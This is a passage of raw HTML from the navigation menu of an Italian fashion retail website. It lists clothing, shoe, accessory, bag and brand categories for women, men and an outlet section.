class="o7h026w mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="rcgkgfd mgz-element nav-item"><a href="/donna.html?mgs_brand=672" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="f3wa786 mgz-element nav-item"><a href="/donna.html?mgs_brand=674" ><span class="title">JURERE</span> </a> </div><div class="xepwgob mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="hwigx0j mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="hs27n9f mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="hiv163i mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="d1rx0mo mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="txf14mv mgz-element nav-item"><a href="/donna.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="b3njjdl mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="osd5t5d mgz-element nav-item"><a href="/donna.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="atdiiwo mgz-element nav-item"><a href="/donna.html?mgs_brand=651" ><span class="title">PINKO</span> </a> </div><div class="asc3iy5 mgz-element nav-item"><a href="/donna.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="r58c260 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="n03a2rv mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner n03a2rv-s"><div class="vvya78u mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner vvya78u-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="o60j9pi mgz-element mgz-element-column mgz-col-md-15 mgz-element-column-empty"><div class="mgz-element-inner o60j9pi-s"></div></div></div></div></div></div></div><div class="gbjrtw9 mgz-element mgz-hidden-xl nav-item mega center level0" data-icon="fas mgz-fa-female"><a href="https://www.roncastyle.com/donna.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-female "></i> <span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner gbjrtw9-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="p3mtgxe mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner p3mtgxe-s"><div class="inner-content mgz-container"><div class="ncpgcpy mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ncpgcpy-s"><div class="fgcy200 mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="i1ln6gn mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="g15y7sy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="hu81yhr mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="gxjijim mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="yw1c8i4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="df4yy3s mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="w41xiv4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="fmygh6w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="dnxvtoc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="p9241up mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="q0yd32h mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="m5vkgoj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="mv0ucs6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/per-le-tue-occasioni.html" ><span class="title">OCCASIONI SPECIALI</span> </a> </div></div></div><div class="bjc3ilj mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner bjc3ilj-s"><div class="wo7fp5r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="cbc4vma mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="odekomp mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="nujoysf mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="pmghc80 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="si7r21j mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div></div></div><div class="ayvt9u1 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ayvt9u1-s"><div class="ul5van5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="sv08uig mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="tbxkb2k mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="b46vf0r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="us8q9vm mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="awd77l6 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner awd77l6-s"><div class="mspb0yc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ygi5ar9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="scau89n mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="m0sqjsq mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="e95bbdy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="n0fv0df mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="athnqvv mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner athnqvv-s"><div class="y972uf3 mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="k5olok6 mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="qne2m3o mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="wctrxqh mgz-element nav-item"><a href="/donna.html?mgs_brand=453" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="reouqgo mgz-element nav-item"><a href="/donna.html?mgs_brand=697" ><span class="title">MANILA GRACE</span> </a> </div><div class="ot9xgpt mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="l3kp5dr mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="vsejmil mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="kvykanx mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="a3jk6j3 mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="poec0ka mgz-element nav-item"><a href="/donna.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="b8kh79p mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="pmfo5bp mgz-element nav-item"><a href="/donna.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="xg3hsvs mgz-element nav-item"><a href="/donna.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="jfn0kwu mgz-element nav-item"><a href="/donna.html?mgs_brand=698" ><span class="title">CHIARA FERRAGNI</span> </a> </div><div class="kodbfuq mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div><div class="us9we8b mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner us9we8b-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div><div class="mio4sop mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner mio4sop-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="cm1wvbh mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/uomo" data-scrollto="#accordion-menu" ><span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner cm1wvbh-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="sqwr0sk mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner sqwr0sk-s"><div class="inner-content mgz-container"><div class="nv980b5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner nv980b5-s"><div class="jgn5n7q mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs mgz-image-hovers"><div class="mgz-element-inner jgn5n7q-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_uomo_copia.glb" alt="menugbl_uomo_copia" title="" /></div></div></div></div></div></div><div class="eas4vqf mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner eas4vqf-s"><div class="demcchs mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="t2p7r8u mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="cikyu0s mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="bvnwydd mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="rn1sfim mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="ugstj7h mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="y55kf7c mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="c5fcg78 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="hgisaar mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="npbj5px mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="ayvcdsl mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="c9pie2i mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner c9pie2i-s"><div class="lv6x8v4 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="k500kvh mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="suyuff4 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="f7q4lpp mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="kudpq19 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div><div class="y9cpy70 mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner y9cpy70-s"><div class="mgz-element-empty-space"></div></div></div><div class="ubuooxg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="v9iisyg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="w0r3kem mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="cm38lnq mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="o514yq6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div></div></div><div class="u6ehfai mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner u6ehfai-s"><div class="xoxqjkv mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ic3rw4i mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="p1n3u35 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="llrg3xt mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="ygd0ay5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner ygd0ay5-s"><div class="uku8ocj mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="eyacg0s mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="xw1trtt mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="xs06yd1 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="a0011jq mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="ro74e3w mgz-element nav-item"><a href="/uomo.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="h3v6kh5 mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="n5vi549 mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="aq77urs mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="m62umm5 mgz-element nav-item"><a href="/uomo.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="f2bxeye mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="ympel36 mgz-element nav-item"><a href="/uomo.html?mgs_brand=683" ><span class="title">MC2 SAINT BARTH</span> </a> </div><div class="dli7h04 mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="hs9uuim mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="lsyfw4j mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="r8kl9q2 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner r8kl9q2-s"><div class="ecc217n mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner ecc217n-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="ag4l3ug mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-male"><a href="https://www.roncastyle.com/uomo.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-male "></i> <span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner ag4l3ug-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="r2ffsx7 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner r2ffsx7-s"><div class="inner-content mgz-container"><div class="w8dolil mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner w8dolil-s"><div class="r4nmpic mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="faifcn0 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="qgvqoc2 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="hw5hy6e mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="u5bxf98 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="krw0npr mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="v38ih7p mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="yt7pq3u mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="oir41ug mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="uikd5oc mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="vdmss7c mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="xca04by mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner xca04by-s"><div class="lruuyk8 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="ruo4vrl mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="utn5fj7 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="ukm65n2 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="f8fmgem mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div></div></div><div class="nyxf1yw mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner nyxf1yw-s"><div class="smitiuw mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="oxgvyd6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="w3ob8fa mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="ej8hcjx mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="sejuheb mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="pwsmu5u mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div></div></div><div class="vt21u09 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner vt21u09-s"><div class="pew9iiu mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="qm5fes5 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="q4q2n4r mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="ij6k2xg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="pg06ga9 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner pg06ga9-s"><div class="bnpyxoa mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="g208mf4 mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="yoyxhxv mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="pfc07x2 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="dulo36v mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="w67q9rm mgz-element nav-item"><a href="/uomo.html?mgs_brand=687" ><span class="title">DIESEL</span> </a> </div><div class="gw4coif mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="avobdsk mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="i9hi1iv mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="d2y1o7d mgz-element nav-item"><a href="/uomo.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="eeyigwo mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="xx8ojhq mgz-element nav-item"><a href="/uomo.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="rot9hbn mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="s00xo4o mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="e68qpv9 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="p9tf08u mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner p9tf08u-s"><div class="sh8feop mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner sh8feop-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="apth5g1 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner apth5g1-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="wjuql0s mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner wjuql0s-s"><div class="inner-content mgz-container"><div class="eil14ha mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner eil14ha-s"><div class="dih3cej mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div><div class="oowf0us mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner oowf0us-s"></div></div><div class="ti5iac7 mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner ti5iac7-s"></div></div><div class="f82woth mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner f82woth-s"><div class="re9n6br mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div></div></div><div class="sarvf7e mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner sarvf7e-s"></div></div><div class="mty3xjm mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner mty3xjm-s"></div></div></div></div></div><div class="by3dij9 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner by3dij9-s"><div class="inner-content mgz-container"><div class="rp3sxln mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner rp3sxln-s"><div class="avmbnl7 mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="wgx2443 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="i28yakv mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="liuxvpl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="fqosoj2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="gvdgrff mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="nsgm563 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="ge5ahg6 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="x4kxfal mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="v2qfhga mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="dghot26 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="xgebrai mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ifmsr0x mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="imq223l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="njp74xw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="mwss2tv mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner mwss2tv-s"><div class="enrk0b0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="nani2i1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="fdy4a91 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="oiculvm mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="qvkvi2e mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="fapds51 mgz-element nav-item"><a 